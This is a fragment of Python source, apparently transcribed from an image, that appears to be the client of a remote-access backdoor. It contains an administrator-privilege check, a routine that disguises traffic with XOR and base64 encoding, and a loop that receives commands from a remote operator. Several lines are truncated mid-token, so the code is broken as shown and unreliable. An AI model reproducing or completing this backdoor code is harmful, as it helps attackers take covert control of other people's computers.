 def is_admin():
    global admin
    if platform == "win32":
        try:
            temp = os.listdir(
                os.sep.join([os.environ.get("SystemRoot", "C:\\w
            )
        except:
            admin = "[!!] User Privileges!"
        else:
            admin = "[+] Administrator Privileges!"
    elif platform == "linux" or platform == "linux2" or platfor
        pass
def highly_secure_payload(data, flag):
    if flag:
        data = bytearray(data.encode())
        for i in range(len(data)):
            data[i] = data[i] ^ i
        data = base64.b64encode(data).decode()
    else:
        data = bytearray(base64.b64decode(data))
        for i in range(len(data)):
            data[i] = data[i] ^ i
        data = data.decode()
    print(data)
    return data
def shell():
    while True:
        command = reliable_recv()
        command = highly_secure_payload(command, 0)
        if command == "quit":
            break